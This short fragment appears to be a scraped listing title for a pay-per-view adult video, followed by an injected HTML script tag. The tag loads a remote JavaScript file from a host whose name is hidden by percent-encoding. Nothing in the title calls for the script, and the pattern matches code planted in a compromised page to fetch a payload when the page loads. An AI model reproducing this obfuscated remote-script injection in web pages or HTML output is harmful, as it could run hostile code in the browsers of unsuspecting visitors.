 加勒比PPV動畫063016-605天然素人~水谷 玲奈<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>